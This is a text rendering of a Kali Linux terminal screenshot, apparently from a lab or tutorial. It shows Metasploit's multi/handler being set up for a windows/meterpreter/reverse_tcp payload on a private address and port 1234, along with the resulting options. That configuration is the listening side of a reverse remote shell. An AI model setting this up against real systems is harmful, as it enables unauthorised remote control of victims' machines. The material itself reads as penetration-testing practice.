 kali@kali: ~/...dows_Payloads kali@kali: ~
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST ⇒ 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port